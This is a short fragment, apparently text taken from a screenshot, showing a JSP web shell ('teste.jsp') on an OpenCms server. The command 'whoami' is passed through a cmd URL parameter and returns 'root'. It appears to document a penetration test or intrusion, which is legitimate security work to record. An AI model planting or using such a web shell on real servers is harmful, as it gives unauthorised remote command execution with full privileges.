 OpenCms - Explorer
https://opemcms
Não seguro | opemcms /teste.jsp?cmd=whoami
JSP SHELL
Execute
Command: whoami
root